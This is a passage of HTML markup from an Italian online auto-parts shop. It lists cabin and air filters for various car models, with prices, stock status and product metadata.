      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4175-home_default/filtro-abitacolo-porche-macan-audi-open-parts.jpg" />  <meta itemprop="sku" content="CAF220111" />        <meta itemprop="gtin13" content="8059267007378" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="16017" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="60" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/16017-filtro-abitacolo-renault-megane-iv-talisman-kadjar-espace-15-ashika.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4339-home_default/filtro-abitacolo-renault-megane-iv-talisman-kadjar-espace-15-ashika.jpg"
          alt       = "FILTRO ABITACOLO RENAULT MEGANE IV TALISMAN KADJAR ESPACE 15 ASHIKA"
          title     = "FILTRO ABITACOLO RENAULT MEGANE IV TALISMAN KADJAR ESPACE 15 ASHIKA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/16017-filtro-abitacolo-renault-megane-iv-talisman-kadjar-espace-15-ashika.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/16017-filtro-abitacolo-renault-megane-iv-talisman-kadjar-espace-15-ashika.html" title="FILTRO ABITACOLO RENAULT MEGANE IV TALISMAN KADJAR ESPACE 15 ASHIKA">FILTRO ABITACOLO RENAULT MEGANE IV TALISMAN KADJAR ESPACE 15 ASHIKA</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="16017" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_16017">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">6,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/16017-filtro-abitacolo-renault-megane-iv-talisman-kadjar-espace-15-ashika.html"
                  data-id-product="16017"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="6.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/16017-filtro-abitacolo-renault-megane-iv-talisman-kadjar-espace-15-ashika.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4339-home_default/filtro-abitacolo-renault-megane-iv-talisman-kadjar-espace-15-ashika.jpg" />  <meta itemprop="sku" content="21NSNS22" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17744" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/17744-filtro-abitacolo-renault-scenic-iii-magneti-marelli--8001063955476.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4337-home_default/filtro-abitacolo-renault-scenic-iii-magneti-marelli-.jpg"
          alt       = "FILTRO ABITACOLO RENAULT SCENIC III MAGNETI MARELLI "
          title     = "FILTRO ABITACOLO RENAULT SCENIC III MAGNETI MARELLI "
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/17744-filtro-abitacolo-renault-scenic-iii-magneti-marelli--8001063955476.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/17744-filtro-abitacolo-renault-scenic-iii-magneti-marelli--8001063955476.html" title="FILTRO ABITACOLO RENAULT SCENIC III MAGNETI MARELLI ">FILTRO ABITACOLO RENAULT SCENIC III MAGNETI MARELLI </a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17744" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17744">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/17744-filtro-abitacolo-renault-scenic-iii-magneti-marelli--8001063955476.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5.99"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/17744-filtro-abitacolo-renault-scenic-iii-magneti-marelli--8001063955476.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4337-home_default/filtro-abitacolo-renault-scenic-iii-magneti-marelli-.jpg" />  <meta itemprop="sku" content="BCF585" />        <meta itemprop="gtin13" content="8001063955476" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17543" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="57" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/17543-filtro-abitacolo-seat-mii-skoda-citigo-volkswagen-e-up-up-open-parts-.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4335-home_default/filtro-abitacolo-seat-mii-skoda-citigo-volkswagen-e-up-up-open-parts-.jpg"
          alt       = "FILTRO ABITACOLO SEAT MII SKODA CITIGO VOLKSWAGEN E UP UP OPEN PARTS "
          title     = "FILTRO ABITACOLO SEAT MII SKODA CITIGO VOLKSWAGEN E UP UP OPEN PARTS "
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/17543-filtro-abitacolo-seat-mii-skoda-citigo-volkswagen-e-up-up-open-parts-.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/17543-filtro-abitacolo-seat-mii-skoda-citigo-volkswagen-e-up-up-open-parts-.html" title="FILTRO ABITACOLO SEAT MII SKODA CITIGO VOLKSWAGEN E UP UP OPEN PARTS ">FILTRO ABITACOLO SEAT MII SKODA CITIGO VOLKSWAGEN E UP UP OPEN PARTS </a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17543" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17543">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">7,21 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/17543-filtro-abitacolo-seat-mii-skoda-citigo-volkswagen-e-up-up-open-parts-.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="7.21"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/17543-filtro-abitacolo-seat-mii-skoda-citigo-volkswagen-e-up-up-open-parts-.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4335-home_default/filtro-abitacolo-seat-mii-skoda-citigo-volkswagen-e-up-up-open-parts-.jpg" />  <meta itemprop="sku" content="CAF227201" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4880" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/4880-filtro-abitacolo-vw-golf-iv-xenergy.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4334-home_default/filtro-abitacolo-vw-golf-iv-xenergy.jpg"
          alt       = "FILTRO ABITACOLO VW GOLF IV XENERGY"
          title     = "FILTRO ABITACOLO VW GOLF IV XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/4880-filtro-abitacolo-vw-golf-iv-xenergy.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/4880-filtro-abitacolo-vw-golf-iv-xenergy.html" title="FILTRO ABITACOLO VW GOLF IV XENERGY">FILTRO ABITACOLO VW GOLF IV XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4880" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4880">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,79 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/4880-filtro-abitacolo-vw-golf-iv-xenergy.html"
                  data-id-product="4880"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.79"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/4880-filtro-abitacolo-vw-golf-iv-xenergy.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4334-home_default/filtro-abitacolo-vw-golf-iv-xenergy.jpg" />  <meta itemprop="sku" content="X10227" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="500137" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="44" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/500137-filtro-abitacolo-xenergy-8050503153705.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4240-home_default/filtro-abitacolo-xenergy.jpg"
          alt       = "FILTRO ABITACOLO XENERGY"
          title     = "FILTRO ABITACOLO XENERGY"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/500137-filtro-abitacolo-xenergy-8050503153705.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/500137-filtro-abitacolo-xenergy-8050503153705.html" title="FILTRO ABITACOLO XENERGY">FILTRO ABITACOLO XENERGY</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            FILTRO ABITACOLO LEXUS RX (_U3_)SUBARU LEGACY IV (BL) LEGACY IV Familiare (BP) OUTBACK (BL, BP) TRIBECA (B9)TOYOTA LAND CRUISER PRADO (_J12_) PRIUS Liftback (_W2_) YARIS (_P1_) YARIS VERSO (_P2_)
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="500137" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_500137">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">6,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/500137-filtro-abitacolo-xenergy-8050503153705.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="6.99"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/500137-filtro-abitacolo-xenergy-8050503153705.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4240-home_default/filtro-abitacolo-xenergy.jpg" />  <meta itemprop="sku" content="X10689" />        <meta itemprop="gtin13" content="8050503153705" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17439" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="171" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/17439-filtro-aria-13-multijet-51775324.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4331-home_default/filtro-aria-13-multijet.jpg"
          alt       = "FILTRO ARIA 1.3 MULTIJET"
          title     = "FILTRO ARIA 1.3 MULTIJET"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/17439-filtro-aria-13-multijet-51775324.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/17439-filtro-aria-13-multijet-51775324.html" title="FILTRO ARIA 1.3 MULTIJET">FILTRO ARIA 1.3 MULTIJET</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17439" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17439">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-aria/17439-filtro-aria-13-multijet-51775324.html"
                  data-id-product="17439"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/17439-filtro-aria-13-multijet-51775324.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4331-home_default/filtro-aria-13-multijet.jpg" />  <meta itemprop="sku" content="51775324" />        <meta itemprop="gtin13" content="51775324" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5046" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="352" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/5046-filtro-aria-asam-6422026703316.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4325-home_default/filtro-aria-asam.jpg"
          alt       = "FILTRO ARIA ASAM"
          title     = "FILTRO ARIA ASAM"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/5046-filtro-aria-asam-6422026703316.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/5046-filtro-aria-asam-6422026703316.html" title="FILTRO ARIA ASAM">FILTRO ARIA ASAM</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5046" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5046">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">6,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-aria/5046-filtro-aria-asam-6422026703316.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="6.99"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-aria/5046-filtro-aria-asam-6422026703316.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4325-home_default/filtro-aria-asam.jpg" />  <meta itemprop="sku" content="70331" />        <meta itemprop="gtin13" content="6422026703316" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17472" data-id-product-attribute="0" data-product-id-category="789" data-product-id-manufacturer="42" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-aria/17472-filtro-aria-audi-a1-vw-polo-skoda-fabia-octavia-seat-ibiza-14tdi-16-tdi-ydea-8054729108853.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4321-home_default/filtro-aria-audi-a1-vw-polo-skoda-fabia-octavia-seat-ibiza-14tdi-16-tdi-ydea.jpg"
          alt       = "FILTRO ARIA AUDI A1 VW POLO SKODA FABIA OCTAVIA SEAT IBIZA 1.4TDI 1.6 TDI YDEA"
          title     = "FILTRO ARIA AUDI A1 VW POLO SKODA FABIA OCTAVIA SEAT IBIZA 1.4TDI 1.6 TDI YDEA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-aria/17472-filtro-aria-audi-a1-vw-polo-skoda-fabia-octavia-seat-ibiza-14tdi-16-tdi-ydea-8054729108853.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-aria/17472-filtro-aria-audi-a1-vw-polo-skoda-fabia-octavia-seat-ibiza-14tdi-16-tdi-ydea-8054729108853.html" title="FILTRO ARIA AUDI A1 VW POLO SKODA FABIA OCTAVIA SEAT IBIZA 1.4TDI 1.6 TDI YDEA">FILTRO ARIA AUDI A1 VW POLO SKODA FABIA OCTAVIA SEAT IBIZA 1.4TDI 1.6 TDI YDEA</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17472" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


